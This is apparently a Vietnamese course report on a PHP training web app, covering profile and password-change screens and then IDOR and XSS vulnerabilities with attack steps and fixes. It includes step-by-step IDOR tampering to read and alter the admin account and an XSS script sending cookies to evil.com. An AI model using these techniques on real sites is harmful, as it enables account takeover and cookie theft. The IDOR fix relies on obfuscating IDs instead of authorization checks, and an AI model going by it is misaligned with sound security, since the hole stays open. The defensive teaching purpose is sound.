Sau khi người dùng đăng nhập thành công nếu muốn thay đổi thông tin cá nhân cần Click vào nút **Edit Information** sẽ được chuyển hướng đến trang **Edit User.**

Hình 73: Nhấn edit information để thay đổi thông tin cá nhân

Lúc này người dùng muốn thay đổi mật khẩu có thể click vào nút **Change Password** sau khi click người dùng sẽ được chuyển đến giao diện đổi mật khẩu. Người dùng sẽ phải nhập mật khẩu cũ, mật khẩu mới, nhập lại mật khẩu mới bạn muốn đổi.

Hình 74: Nút change password thay đổi mật khẩu



Hình 75: Form change password

Một thông báo từ trang web hiện ra với thông báo đã đổi mật khẩu và một tin nhắn trong email đã liên kết.

Hình 76: Thông báo thay đổi mật khẩu thành công

Tin nhắn từ email:



Hình 77: Thông báo đến email đã liên kết với tài khoản trước đó

Sau khi click vào nút đăng nhập từ mail hoặc truy cập lại trang web để đăng nhập, lúc này người dùng sẽ phải đăng nhập với mật khẩu mới mà họ vừa mới đổi.

# **V. NỘI DUNG CÁC LỖI BẢO MẬT**

## **1. Insecure Direct Object References (IDOR) và cách phòng chống**

### **1.1 Mô tả lỗi**

Nếu sử dụng trực tiếp **ID** để thực hiện một số hành động như thêm, xóa, xem chi tiết người dùng hay sản phẩm thì sẽ dính vào lỗi bảo mật.

Hacker sẽ dò các form có vấn đề hoặc còn sai sót, tìm lỗi bảo mật qua đường dẫn URL của website và thay đổi giá trị input **ID** làm thay đổi kết quả truy vấn nhằm lấy thông tin quan trọng trong database.



Hình 78: Hacker tấn công database thông qua id

Ví dụ từ hình ảnh trên, khi người dùng A đăng ký xong và muốn xem thông tin chi tiết của họ thì họ sẽ truy cập vào địa chỉ [https://banksite.com/account?id=123](https://banksite.com/account?id=1234)5 có giá trị **ID** là **1235**.

Như vậy, hacker sẽ lợi dụng lỗi bảo mật trên, giả sử hacker đã có một tài khoản người dùng B có **ID** trên database là **1234**. Sau đó, hacker sẽ vào trang thông tin cá nhân. Khi này hacker sẽ thay đổi lại giá trị **ID** trên đường dẫn **URL** từ **1234** thành **1235**.

Sau khi nhấn Enter, hacker sẽ xem được thông tin mà người dùng A đã đăng ký trong website trong khi server vẫn xác nhận yêu cầu này là đúng, là hợp lệ.

Đây là một lỗi bảo mật tuy là cơ bản nhưng rất nghiêm trọng ảnh hưởng đến thông tin người dùng.

### **1.2 Áp dụng lỗi và cách fix trong source code “php-training”**

Đây là trang giao diện danh sách tổng các user trong database:



Hình 79: Danh sách toàn bộ người dùng

**Ví dụ 1:**

Chúng ta sẽ tiến hành nhấp vô xem thông tin của người dùng có **ID** số 33. Các bạn chỉ việc nhấn vào biểu tượng hình con mắt ở dòng user có **ID** là 33.



Hình 80: Nhấn vào hình con mắt (Để xem thông tin chi tiết)

Lập tức trang thông tin của người dùng này sẽ hiện ra:



Hình 81: Thay đổi lại ID người dùng từ 33 thành số 1

Ta thấy trên địa chỉ URL bị lộ **ID** của người dùng này, bây giờ ta thử thay đổi **ID** này thành một số khác (Ví dụ lấy **ID** là 1 – là tài khoản của admin) và nhấn Enter.

Bạn sẽ thấy người dùng đã có thể thấy được toàn bộ thông tin của admin.



Hình 82: ID bị lộ trên URL

Nghiêm trọng hơn, hacker có thể chỉnh sửa, thay đổi cả những thông tin đó của người dùng.

**Ví dụ 2:** Đầu tiên, hacker sẽ truy cập vào trang chỉnh sửa thông tin cá nhân của chính hacker.



Hình 83: Trang chỉnh sửa thông tin của hacker có ID là 33

Hacker tiếp tục bật kiểm tra trang web (F12) lên, tìm đến form có chứa submit update thông tin, và chỉnh sửa lại ID trên thanh địa chỉ URL bên trong action form thành số 1 (**ID** là 1 – là tài khoản của admin).



Hình 84: Thay đổi ID action từ 33 thành 1 để tùy ý chỉnh sửa thông tin người dùng khác

Sau khi đổi thành 1, hacker chỉ cần thay đổi lại thông tin trên form hiện tại theo ý muốn mà họ định gán đến cho thông tin cá nhân của người dùng admin.



Hình 85: Thay đổi mà hacker muốn gán lại cho admin

Sau khi hacker nhấn Save thì toàn bộ thông tin của người dùng quản trị admin bây giờ đã bị thay đổi.



Hình 86: Thông tin của admin đã bị hacker thay đổi

Để tránh lỗi phổ biến này, chúng ta sẽ sử dụng phương pháp tạo một chuỗi **md5** cho **ID** đó rồi lưu vào biến **session** và liên tục random giá trị mới của nó mỗi khi truy cập lại trang người dùng.

**Sau khi thực hiện phương pháp này ta sẽ có kết quả mới từ ví dụ 1 như sau**:



Hình 87: ID được mã hóa md5

**Phương pháp làm như sau**:

Thứ nhất, xây dựng một hàm **getLink()** để liên tục thay đổi **giá trị** **ID** thành một chuỗi dài ký tự. (Hàm này sẽ có tính tái sử dụng và nằm trong file **functions.php**).

function getLink($id)

{

    $random = md5(uniqid($id));

    return "$random";

}

Chúng ta thấy trong hàm **getLink()** có sử dụng hai hàm **md5()** kết hợp với **uniqid()** nhằm tạo ra mã chuỗi ngẫu nhiên duy nhất và thay liên tục sau mỗi lần load trang và riêng biệt theo từng **ID** của mỗi user. Kết quả trả về của hàm này sẽ là một chuỗi random theo giá trị **ID**.

Tài liệu tham khảo về uniqid:

* <https://www.php.net/manual/en/function.uniqid.php>
* <https://www.w3schools.com/php/func_string_md5.asp>

Sau đó ta lưu giá trị **ID** vào một biến session kiểu mảng theo **key** là chuỗi vừa được tạo duy nhất theo mã **md5(uniqid())** của **ID**.

Sau đó mỗi khi load lại trang, biến session này sẽ có giá trị mới phù hợp với lần tạo chuỗi random của **ID** gần đây nhất. Khi muốn thực hiện hành động nào đó, ta chỉ cần lấy biến giá trị của biến session ra kiểm tra tương ứng với biến **$_GET**. Nếu giống nhau thì cho phép thực hiện hành đồng. Nếu khác nhau thì chặn hành động lại ngay lập tức.

Nói một cách đơn giản hơn rằng chúng ta sẽ liên tục tạo ra những chuỗi mới khác nhau nhằm thay thế cho từng **ID**, và mỗi khi load lại trang web thì chuỗi thay thế này sẽ liên tục bị thay đổi giúp cho hacker khó phát hiện ra **ID** thật sự là gì.

**Cách áp dụng hàm md5 và uniqid**:

Đầu tiên, ta sẽ dùng kỹ thuật truy vấn để lấy ra mảng **$data** chứa thông tin của người dùng. Sau đó ta sử dụng hàm **getLink()** để chuyển hóa **$data[‘id’]** (là **ID** của User) thành dạng chuỗi (Ta sẽ làm cho chuỗi bị thay đổi liên tục mỗi khi load lại trang) và lưu nó vào một biến **session** có tên là **user_change.**



Hình 88: Áp dụng md5 vào code

Chúng ta sẽ lưu thêm một session mới là mảng với tên **user_change_id** có Key là biến **$_SESSION['user_change']** và giá trị là **$data[‘id’].**

Tiếp theo ta sẽ truyền nó vào đường dẫn để đi đến hành động mà ta muốn. (Ở ví dụ này sẽ dùng hành động thay đổi mật khẩu cho mỗi user).



Hình 89: Code hành động thay đổi mật khẩu cho user

Tại file **user-change.php** ta sẽ có một đoạn lệnh kiểm tra như sau:



Hình 90: Code câu lệnh kiểm tra tại file user-change.php

Chúng ta sẽ kiểm tra biến **session** vừa lưu và chuỗi code trên đường dẫn được lấy bằng biến **$_GET[‘code’]** có bằng hay không. Nếu bằng ta sẽ gọi ra được **ID** (là **value** theo **key** là chuỗi code đó.)

Một lần nữa, chúng ta sẽ tạo một chuỗi mới cho **ID** lưu vào biến session có tên là **change_pass_user** nhằm đưa chuỗi vào form nhập liệu bên dưới giúp đánh một số người dùng sử dụng f12 thay đổi giá trị action trong form để tấn công vào lỗ hổng bảo mật trong chương trình.

<form *action*="request-user.php" *method*="post" *style*="text-align: center;">

    <input *type*="hidden" *name*="change" *value*="<?= $_SESSION['change_pass_user'] ?>">

    <div *class*="input-group">

        <label>Enter your current password!</label><br>

        <input *required* *type*="password" *name*="currentPassword" *placeholder*="Enter Password" *autofocus* />

    </div><br>

    <div *class*="input-group">

        <label>Enter your new password!</label><br>

        <input *required* *type*="password" *name*="newPassword" *placeholder*="Enter Password" *autofocus* />

    </div><br>

    <div *class*="input-group">

        <label>Please confirm your new password!</label><br>

        <input *required* *type*="password" *name*="confirmNewPassword" *placeholder*="Enter Password Again" *autofocus* />

    </div>

    <br>

    <button *type*="button" *class*="btn btn-info" *onClick*="javascript:history.go(-1)">Back</button>

    <button *type*="submit" *class*="btn btn-info">Send Request</button>

    <br>

</form>

Ở form trên chúng ta sẽ gọi biến **session** vừa tạo tại đoạn lệnh **<input type="hidden" name="change" value="<?= $_SESSION['change_pass_user'] ?>">**

Như vậy với mỗi chuỗi mã hóa của ID chỉ có tác dụng gửi request về máy chủ trên một trang hiện hành.



Hình 91: Chuỗi ID được mã hóa khi kiểm tra source bằng F12

Giúp ta có thể chống được một số thành phần người sử dụng cách bật F12 và thay đổi **ID** để biến đổi thành một câu truy vấn khác gây ra lỗi **IDOR**.

Từ phương pháp trên, kết quả nhận được sau mỗi lần load lại trang là một chuỗi mã hóa mới tương ứng với từng **ID** người dùng mà không bị hacker dễ dàng mò ra.

## **2. Cross Site Scripting (XSS) và cách phòng chống**

### **2.1 Mô tả lỗi**

**Cross Site Scripting (XSS)** là một trong những cuộc tấn công vô cùng phổ biến và dễ bị tấn công nhất mà mọi lập trình viên đều nên biết. Nó được coi là một trong những cuộc tấn công đưa vào mức nguy hiểm nhất đối với các ứng dụng web và có thể mang lại nhiều hậu quả nghiêm trọng đến người dùng.

Tấn công Cross Site Scripting là một **cuộc tấn công bằng mã độc**, sẽ được thực thi **trên trình duyệt của nạn nhân**. Các lệnh độc hại sẽ được thực thi mỗi khi người dùng gọi chức năng thích hợp mà người dùng không hề có nghi ngờ.

Trong các cuộc tấn công **XSS**, **nạn nhân chính là người dùng** chứ không phải là ứng dụng website.

### **2.2 Nguyên lý hoạt động của cuộc tấn công XSS như thế nào?**

**Một số hình thức của Cross Site Scripting như sau:**

* Cross Site Scripting sẽ diễn ra tại tập tin độc hại trên máy khách.
* Giả mạo, làm sai form khi người dùng cần nhập thông tin (ví dụ như nhập thông tin đăng nhập hoặc nhấp vào liên kết độc hại).
* Trên các vùng có hiển thị banner quảng cáo.
* Gửi một email giả mạo đến người dùng yêu cầu nhấn vào link để xác thực,…

**Ví dụ về một cuộc tấn công XSS điển hình sẽ chia làm 2 bước.**

**Bước 1:** Muốn chạy đoạn JavaScript độc hại trong trình duyệt của nạn nhân thì khi này hacker phải tìm cách đưa mã độc (payload) vào trang web mà nạn nhân truy cập.

**Bước 2:** Đến từ phía nạn nhân, họ sẽ truy cập vào trang web có mã độc mà không hay biết.



Hình 92: Cuộc tấn công XSS

Ví dụ mô phỏng về đoạn code hiển thị một số comment gần đây nhất từ phía máy chủ của trang web:

print "<html>"

print "<h1>Most recent comment</h1>"

print database.latestComment

print "</html>"

File trên chỉ đơn giản là lấy nhận xét mới nhất từ ​​cơ sở dữ liệu và đưa nó vào trang HTML. Nhưng sau đó hacker đã gửi một nhận xét mới có chưa mã độc hại:

<script>doSomethingEvil();</script>

Như vậy, từ sau lúc đó, khi người dùng khác truy cập vào trang web này thì máy chủ sẽ cung cấp mã HTML sau cho người dùng như sau:

<html>

<h1>Most recent comment</h1>

<script>doSomethingEvil();</script>

</html>

Khi trang này được tải tại trình duyệt của nạn nhân thì mã độc của hacker sẽ được thực thi. Sau đó đoạn mã độc sẽ xử lý và tự động gửi dữ liệu của nạn nhân về cho ông chủ hacker của mình.

Và thông thường, đa số người dùng internet sẽ không nhận ra được điều này và thông tin cá nhân của họ bây giờ đã nằm trong tay hacker.

**Đánh cắp cookie bằng XSS**

Cookie của người dùng là món ăn khoái khẩu mà hacker rất thích săn lùng.

Hình dưới đây minh họa hướng dẫn từng bước về một cuộc tấn công **XSS** đơn giản:



Hình 93: Các bước về cuộc tấn công XSS

**Phân tích các bước mà hacker săn cookie của mình từ nạn nhân qua hình trên:**

Bước 1: Trước tiên hacker sẽ đưa một script độc hại vào cơ sở dữ liệu của máy chủ bằng cách gửi qua **form bình luận**.

Bước 2: Có một người dùng mới yêu cầu truy cập vào trang bài viết có bình luận chưa đoạn mã độc của hacker.

Bước 3: Khi này máy chủ sẽ trả về trình duyệt một đoạn HTML trong đó có chứa đoạn mã độc khi người dùng (nạn nhân) yêu cầu trang web từ máy chủ website.

<script>

window.location='http://evil.com/?cookie='+document.cookie

</script>

Bước 4: Sau đó trình duyệt sẽ tự động gửi một yêu cầu có chứa cookie của nạn nhân đến máy của của hacker. Và bây giờ hacker chỉ cần trích xuất cookie từ yêu cầu đó ra và bắt đầu mạo danh nạn nhân để mổ sẻ dữ liệu.

Ngoài ra lỗ hổng **XSS** còn có rất nhiều biến thể tấn công khác nhau như: Dụ nạn nhân nhấn vào URL độc hại, hay yêu cầu nạn nhân cài phần mềm, tool hoặc extension độc hại của hacker,…

### **2.3 Cách phòng chống, ngăn chặn tấn công XSS**

1. **Kiểm soát chặt chẽ các nội dung mà người dùng được phép nhập vào.**

Mỗi khi người dùng nhập vào dữ liệu ta sẽ kiểm tra và mã hóa những ký tự đặc biệt có nguy cơ gây hại cho chương trình. (Ví dụ: <, >, %, $, &…)

Sau khi kiểm tra và mã hóa ta có thể gọi dạng này là **html entities.**

& --> &amp;

< --> &lt;

> --> &gt;

" --> &quot;

' --> &#x27;

/ --> &#x2F;

Kiểm soát và mã hóa html trước khi chèn dữ liệu không đáng tin cậy ngăn chuyển sang bất kỳ ngữ cảnh thực thi hành động độc hại nào, chẳng hạn như trình xử lý file độc nào đó, một sự kiện độc hại nào đó.

